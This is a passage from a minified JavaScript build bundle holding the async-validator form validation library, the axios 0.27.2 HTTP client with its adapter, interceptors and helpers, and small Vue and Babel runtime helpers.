$=R;function z(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),l(e)||N.type(t,e,r,o,i)}n(o)}const P=z;function j(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const U=j;function H(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const V=H;function G(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e,"array")&&!t.required)return n();N.required(t,e,r,o,i,"array"),l(e,"array")||(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const W=G;function K(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&N.type(t,e,r,o,i)}n(o)}const X=K;var Y="enum";function Z(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),e&&N[Y](t,e,r,o,i)}n(o)}const J=Z;function Q(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e,"string")&&!t.required)return n();N.required(t,e,r,o,i),l(e,"string")||N.pattern(t,e,r,o,i)}n(o)}const tt=Q;function et(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();if(N.required(t,e,r,o,i),!l(e)){var a=void 0;a="number"===typeof e?new Date(e):e,N.type(t,a,r,o,i),a&&N.range(t,a.getTime(),r,o,i)}}n(o)}const nt=et;function rt(t,e,n,r,o){var s=[],a=Array.isArray(e)?"array":"undefined"===typeof e?"undefined":(0,i.A)(e);N.required(t,e,r,s,o,a),n(s)}const it=rt;function ot(t,e,n,r,i){var o=t.type,s=[],a=t.required||!t.required&&r.hasOwnProperty(t.field);if(a){if(l(e,o)&&!t.required)return n();N.required(t,e,r,s,i,o),l(e,o)||N.type(t,e,r,s,i)}n(s)}const st=ot,at={string:I,method:q,number:B,boolean:$,regexp:P,integer:U,float:V,array:W,object:X,enum:J,pattern:tt,date:nt,url:st,hex:st,email:st,required:it};function ct(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var lt=ct();function ut(t){this.rules=null,this._messages=lt,this.define(t)}ut.prototype={messages:function(t){return t&&(this._messages=m(ct(),t)),this._messages},define:function(t){if(!t)throw new Error("Cannot configure a schema with no rules");if("object"!==("undefined"===typeof t?"undefined":(0,i.A)(t))||Array.isArray(t))throw new Error("Rules must be an object");this.rules={};var e=void 0,n=void 0;for(e in t)t.hasOwnProperty(e)&&(n=t[e],this.rules[e]=Array.isArray(n)?n:[n])},validate:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments[2],c=t,l=n,u=o;if("function"===typeof l&&(u=l,l={}),this.rules&&0!==Object.keys(this.rules).length){if(l.messages){var h=this.messages();h===lt&&(h=ct()),m(h,l.messages),l.messages=h}else l.messages=this.messages();var f=void 0,g=void 0,y={},v=l.keys||Object.keys(this.rules);v.forEach((function(n){f=e.rules[n],g=c[n],f.forEach((function(i){var o=i;"function"===typeof o.transform&&(c===t&&(c=(0,r.A)({},c)),g=c[n]=o.transform(g)),o="function"===typeof o?{validator:o}:(0,r.A)({},o),o.validator=e.getValidationMethod(o),o.field=n,o.fullField=o.fullField||n,o.type=e.getType(o),o.validator&&(y[n]=y[n]||[],y[n].push({rule:o,value:g,source:c,field:n}))}))}));var b={};p(y,l,(function(t,e){var n=t.rule,o=("object"===n.type||"array"===n.type)&&("object"===(0,i.A)(n.fields)||"object"===(0,i.A)(n.defaultField));function c(t,e){return(0,r.A)({},e,{fullField:n.fullField+"."+t})}function u(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],u=i;if(Array.isArray(u)||(u=[u]),u.length&&s("async-validator:",u),u.length&&n.message&&(u=[].concat(n.message)),u=u.map(d(n)),l.first&&u.length)return b[n.field]=1,e(u);if(o){if(n.required&&!t.value)return u=n.message?[].concat(n.message).map(d(n)):l.error?[l.error(n,a(l.messages.required,n.field))]:[],e(u);var h={};if(n.defaultField)for(var f in t.value)t.value.hasOwnProperty(f)&&(h[f]=n.defaultField);for(var p in h=(0,r.A)({},h,t.rule.fields),h)if(h.hasOwnProperty(p)){var m=Array.isArray(h[p])?h[p]:[h[p]];h[p]=m.map(c.bind(null,p))}var g=new ut(h);g.messages(l.messages),t.rule.options&&(t.rule.options.messages=l.messages,t.rule.options.error=l.error),g.validate(t.value,t.rule.options||l,(function(t){e(t&&t.length?u.concat(t):t)}))}else e(u)}o=o&&(n.required||!n.required&&t.value),n.field=t.field;var h=n.validator(n,t.value,u,t.source,l);h&&h.then&&h.then((function(){return u()}),(function(t){return u(t)}))}),(function(t){w(t)}))}else u&&u();function w(t){var e=void 0,n=void 0,r=[],i={};function o(t){Array.isArray(t)?r=r.concat.apply(r,t):r.push(t)}for(e=0;e<t.length;e++)o(t[e]);if(r.length)for(e=0;e<r.length;e++)n=r[e].field,i[n]=i[n]||[],i[n].push(r[e]);else r=null,i=null;u(r,i)}},getType:function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!==typeof t.validator&&t.type&&!at.hasOwnProperty(t.type))throw new Error(a("Unknown rule type %s",t.type));return t.type||"string"},getValidationMethod:function(t){if("function"===typeof t.validator)return t.validator;var e=Object.keys(t),n=e.indexOf("message");return-1!==n&&e.splice(n,1),1===e.length&&"required"===e[0]?at.required:at[this.getType(t)]||!1}},ut.register=function(t,e){if("function"!==typeof e)throw new Error("Cannot register a validator by type, validator is not a function");at[t]=e},ut.messages=lt;const ht=ut},31712:(t,e,n)=>{t.exports=n(20846)},45351:(t,e,n)=>{"use strict";var r=n(42149),i=n(97159),o=n(3533),s=n(84373),a=n(41056),c=n(10915),l=n(44103),u=n(33565),h=n(64828),f=n(37880),p=n(1313);t.exports=function(t){return new Promise((function(e,n){var d,m=t.data,g=t.headers,y=t.responseType;function v(){t.cancelToken&&t.cancelToken.unsubscribe(d),t.signal&&t.signal.removeEventListener("abort",d)}r.isFormData(m)&&r.isStandardBrowserEnv()&&delete g["Content-Type"];var b=new XMLHttpRequest;if(t.auth){var w=t.auth.username||"",_=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+_)}var x=a(t.baseURL,t.url);function k(){if(b){var r="getAllResponseHeaders"in b?c(b.getAllResponseHeaders()):null,o=y&&"text"!==y&&"json"!==y?b.response:b.responseText,s={data:o,status:b.status,statusText:b.statusText,headers:r,config:t,request:b};i((function(t){e(t),v()}),(function(t){n(t),v()}),s),b=null}}if(b.open(t.method.toUpperCase(),s(x,t.params,t.paramsSerializer),!0),b.timeout=t.timeout,"onloadend"in b?b.onloadend=k:b.onreadystatechange=function(){b&&4===b.readyState&&(0!==b.status||b.responseURL&&0===b.responseURL.indexOf("file:"))&&setTimeout(k)},b.onabort=function(){b&&(n(new h("Request aborted",h.ECONNABORTED,t,b)),b=null)},b.onerror=function(){n(new h("Network Error",h.ERR_NETWORK,t,b,b)),b=null},b.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||u;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new h(e,r.clarifyTimeoutError?h.ETIMEDOUT:h.ECONNABORTED,t,b)),b=null},r.isStandardBrowserEnv()){var A=(t.withCredentials||l(x))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;A&&(g[t.xsrfHeaderName]=A)}"setRequestHeader"in b&&r.forEach(g,(function(t,e){"undefined"===typeof m&&"content-type"===e.toLowerCase()?delete g[e]:b.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(b.withCredentials=!!t.withCredentials),y&&"json"!==y&&(b.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&b.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&b.upload&&b.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(d=function(t){b&&(n(!t||t&&t.type?new f:t),b.abort(),b=null)},t.cancelToken&&t.cancelToken.subscribe(d),t.signal&&(t.signal.aborted?d():t.signal.addEventListener("abort",d))),m||(m=null);var S=p(x);S&&-1===["http","https","file"].indexOf(S)?n(new h("Unsupported protocol "+S+":",h.ERR_BAD_REQUEST,t)):b.send(m)}))}},20846:(t,e,n)=>{"use strict";var r=n(42149),i=n(39491),o=n(21492),s=n(39572),a=n(70615);function c(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n.create=function(e){return c(s(t,e))},n}var l=c(a);l.Axios=o,l.CanceledError=n(37880),l.CancelToken=n(62156),l.isCancel=n(57869),l.VERSION=n(5750).version,l.toFormData=n(44087),l.AxiosError=n(64828),l.Cancel=l.CanceledError,l.all=function(t){return Promise.all(t)},l.spread=n(64699),l.isAxiosError=n(74956),t.exports=l,t.exports["default"]=l},62156:(t,e,n)=>{"use strict";var r=n(37880);function i(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;this.promise.then((function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}})),this.promise.then=function(t){var e,r=new Promise((function(t){n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t,e=new i((function(e){t=e}));return{token:e,cancel:t}},t.exports=i},37880:(t,e,n)=>{"use strict";var r=n(64828),i=n(42149);function o(t){r.call(this,null==t?"canceled":t,r.ERR_CANCELED),this.name="CanceledError"}i.inherits(o,r,{__CANCEL__:!0}),t.exports=o},57869:t=>{"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},21492:(t,e,n)=>{"use strict";var r=n(42149),i=n(84373),o=n(87326),s=n(70997),a=n(39572),c=n(41056),l=n(99028),u=l.validators;function h(t){this.defaults=t,this.interceptors={request:new o,response:new o}}h.prototype.request=function(t,e){"string"===typeof t?(e=e||{},e.url=t):e=t||{},e=a(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&l.assertOptions(n,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var r=[],i=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var o,c=[];if(this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)})),!i){var h=[s,void 0];Array.prototype.unshift.apply(h,r),h=h.concat(c),o=Promise.resolve(e);while(h.length)o=o.then(h.shift(),h.shift());return o}var f=e;while(r.length){var p=r.shift(),d=r.shift();try{f=p(f)}catch(m){d(m);break}}try{o=s(f)}catch(m){return Promise.reject(m)}while(c.length)o=o.then(c.shift(),c.shift());return o},h.prototype.getUri=function(t){t=a(this.defaults,t);var e=c(t.baseURL,t.url);return i(e,t.params,t.paramsSerializer)},r.forEach(["delete","get","head","options"],(function(t){h.prototype[t]=function(e,n){return this.request(a(n||{},{method:t,url:e,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,i){return this.request(a(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}h.prototype[t]=e(),h.prototype[t+"Form"]=e(!0)})),t.exports=h},64828:(t,e,n)=>{"use strict";var r=n(42149);function i(t,e,n,r,i){Error.call(this),this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}r.inherits(i,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var o=i.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(t){s[t]={value:t}})),Object.defineProperties(i,s),Object.defineProperty(o,"isAxiosError",{value:!0}),i.from=function(t,e,n,s,a,c){var l=Object.create(o);return r.toFlatObject(t,l,(function(t){return t!==Error.prototype})),i.call(l,t.message,e,n,s,a),l.name=t.name,c&&Object.assign(l,c),l},t.exports=i},87326:(t,e,n)=>{"use strict";var r=n(42149);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},41056:(t,e,n)=>{"use strict";var r=n(49528),i=n(56805);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},70997:(t,e,n)=>{"use strict";var r=n(42149),i=n(4642),o=n(57869),s=n(70615),a=n(37880);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new a}t.exports=function(t){c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||s.adapter;return e(t).then((function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return o(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},39572:(t,e,n)=>{"use strict";var r=n(42149);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function s(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=l[t]||o,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)})),n}},97159:(t,e,n)=>{"use strict";var r=n(64828);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(new r("Request failed with status code "+n.status,[r.ERR_BAD_REQUEST,r.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}},4642:(t,e,n)=>{"use strict";var r=n(42149),i=n(70615);t.exports=function(t,e,n){var o=this||i;return r.forEach(n,(function(n){t=n.call(o,t,e)})),t}},70615:(t,e,n)=>{"use strict";var r=n(42149),i=n(97987),o=n(64828),s=n(33565),a=n(44087),c={"Content-Type":"application/x-www-form-urlencoded"};function l(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function u(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(t=n(45351)),t}function h(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(t)}var f={transitional:s,adapter:u(),transformRequest:[function(t,e){if(i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t))return t;if(r.isArrayBufferView(t))return t.buffer;if(r.isURLSearchParams(t))return l(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString();var n,o=r.isObject(t),s=e&&e["Content-Type"];if((n=r.isFileList(t))||o&&"multipart/form-data"===s){var c=this.env&&this.env.FormData;return a(n?{"files[]":t}:t,c&&new c)}return o||"application/json"===s?(l(e,"application/json"),h(t)):t}],transformResponse:[function(t){var e=this.transitional||f.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(a){if(s){if("SyntaxError"===a.name)throw o.from(a,o.ERR_BAD_RESPONSE,this,null,this.response);throw a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:n(67985)},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){f.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){f.headers[t]=r.merge(c)})),t.exports=f},33565:t=>{"use strict";t.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},5750:t=>{t.exports={version:"0.27.2"}},39491:t=>{"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},84373:(t,e,n)=>{"use strict";var r=n(42149);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var s=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))})))})),o=s.join("&")}if(o){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},56805:t=>{"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},3533:(t,e,n)=>{"use strict";var r=n(42149);t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,i,o,s){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},49528:t=>{"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},74956:(t,e,n)=>{"use strict";var r=n(42149);t.exports=function(t){return r.isObject(t)&&!0===t.isAxiosError}},44103:(t,e,n)=>{"use strict";var r=n(42149);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},97987:(t,e,n)=>{"use strict";var r=n(42149);t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},67985:t=>{t.exports=null},10915:(t,e,n)=>{"use strict";var r=n(42149),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,s={};return t?(r.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(s[e]&&i.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([n]):s[e]?s[e]+", "+n:n}})),s):s}},1313:t=>{"use strict";t.exports=function(t){var e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}},64699:t=>{"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},44087:(t,e,n)=>{"use strict";var r=n(42149);function i(t,e){e=e||new FormData;var n=[];function i(t){return null===t?"":r.isDate(t)?t.toISOString():r.isArrayBuffer(t)||r.isTypedArray(t)?"function"===typeof Blob?new Blob([t]):Buffer.from(t):t}function o(t,s){if(r.isPlainObject(t)||r.isArray(t)){if(-1!==n.indexOf(t))throw Error("Circular reference detected in "+s);n.push(t),r.forEach(t,(function(t,n){if(!r.isUndefined(t)){var a,c=s?s+"."+n:n;if(t&&!s&&"object"===typeof t)if(r.endsWith(n,"{}"))t=JSON.stringify(t);else if(r.endsWith(n,"[]")&&(a=r.toArray(t)))return void a.forEach((function(t){!r.isUndefined(t)&&e.append(c,i(t))}));o(t,c)}})),n.pop()}else e.append(s,i(t))}return o(t),e}t.exports=i},99028:(t,e,n)=>{"use strict";var r=n(5750).version,i=n(64828),o={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){o[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));var s={};function a(t,e,n){if("object"!==typeof t)throw new i("options must be an object",i.ERR_BAD_OPTION_VALUE);var r=Object.keys(t),o=r.length;while(o-- >0){var s=r[o],a=e[s];if(a){var c=t[s],l=void 0===c||a(c,s,t);if(!0!==l)throw new i("option "+s+" must be "+l,i.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new i("Unknown option "+s,i.ERR_BAD_OPTION)}}o.transitional=function(t,e,n){function o(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new i(o(r," has been removed"+(e?" in "+e:"")),i.ERR_DEPRECATED);return e&&!s[r]&&(s[r]=!0,console.warn(o(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:a,validators:o}},42149:(t,e,n)=>{"use strict";var r=n(39491),i=Object.prototype.toString,o=function(t){return function(e){var n=i.call(e);return t[n]||(t[n]=n.slice(8,-1).toLowerCase())}}(Object.create(null));function s(t){return t=t.toLowerCase(),function(e){return o(e)===t}}function a(t){return Array.isArray(t)}function c(t){return"undefined"===typeof t}function l(t){return null!==t&&!c(t)&&null!==t.constructor&&!c(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}var u=s("ArrayBuffer");function h(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&u(t.buffer),e}function f(t){return"string"===typeof t}function p(t){return"number"===typeof t}function d(t){return null!==t&&"object"===typeof t}function m(t){if("object"!==o(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}var g=s("Date"),y=s("File"),v=s("Blob"),b=s("FileList");function w(t){return"[object Function]"===i.call(t)}function _(t){return d(t)&&w(t.pipe)}function x(t){var e="[object FormData]";return t&&("function"===typeof FormData&&t instanceof FormData||i.call(t)===e||w(t.toString)&&t.toString()===e)}var k=s("URLSearchParams");function A(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function E(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){m(t[n])&&m(e)?t[n]=C(t[n],e):m(e)?t[n]=C({},e):a(e)?t[n]=e.slice():t[n]=e}for(var n=0,r=arguments.length;n<r;n++)E(arguments[n],e);return t}function T(t,e,n){return E(e,(function(e,i){t[i]=n&&"function"===typeof e?r(e,n):e})),t}function O(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}function M(t,e,n,r){t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,n&&Object.assign(t.prototype,n)}function N(t,e,n){var r,i,o,s={};e=e||{};do{r=Object.getOwnPropertyNames(t),i=r.length;while(i-- >0)o=r[i],s[o]||(e[o]=t[o],s[o]=!0);t=Object.getPrototypeOf(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e}function D(t,e,n){t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;var r=t.indexOf(e,n);return-1!==r&&r===n}function I(t){if(!t)return null;var e=t.length;if(c(e))return null;var n=new Array(e);while(e-- >0)n[e]=t[e];return n}var L=function(t){return function(e){return t&&e instanceof t}}("undefined"!==typeof Uint8Array&&Object.getPrototypeOf(Uint8Array));t.exports={isArray:a,isArrayBuffer:u,isBuffer:l,isFormData:x,isArrayBufferView:h,isString:f,isNumber:p,isObject:d,isPlainObject:m,isUndefined:c,isDate:g,isFile:y,isBlob:v,isFunction:w,isStream:_,isURLSearchParams:k,isStandardBrowserEnv:S,forEach:E,merge:C,extend:T,trim:A,stripBOM:O,inherits:M,toFlatObject:N,kindOf:o,kindOfTest:s,endsWith:D,toArray:I,isTypedArray:L,isFileList:b}},31418:t=>{var e=/^(attrs|props|on|nativeOn|class|style|hook)$/;function n(t,e){return function(){t&&t.apply(this,arguments),e&&e.apply(this,arguments)}}t.exports=function(t){return t.reduce((function(t,r){var i,o,s,a,c;for(s in r)if(i=t[s],o=r[s],i&&e.test(s))if("class"===s&&("string"===typeof i&&(c=i,t[s]=i={},i[c]=!0),"string"===typeof o&&(c=o,r[s]=o={},o[c]=!0)),"on"===s||"nativeOn"===s||"hook"===s)for(a in o)i[a]=n(i[a],o[a]);else if(Array.isArray(i))t[s]=i.concat(o);else if(Array.isArray(o))t[s]=[i].concat(o);else for(a in o)i[a]=o[a];else t[s]=r[s];return t}),{})}},21906:(t,e,n)=>{t.exports={default:n(44610),__esModule:!0}},29803:(t,e,n)=>{t.exports={default:n(5636),__esModule:!0}},73248:(t,e,n)=>{t.exports={default:n(26384),__esModule:!0}},32682:(t,e,n)=>{"use strict";var r=n(21906),i=o(r);function o(t){return t&&t.__esModule?t:{default:t}}e.A=i.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},80362:(t,e,n)=>{"use strict";var r=n(73248),i=c(r),o=n(29803),s=c(o),a="function"===typeof s.default&&"symbol"===typeof i.default?function(t){return typeof t}:function(t){return t&&"function"===typeof s.default&&t.constructor===s.default&&t!==s.default.prototype?"symbol":typeof t};function c(t){return t&&t.__esModule?t:{default:t}}e.A="function"===typeof s.default&&"symbol"===a(i.default)?function(t){return"undefined"===typeof t?"undefined":a(t)}:function(t){return t&&"function"===typeof 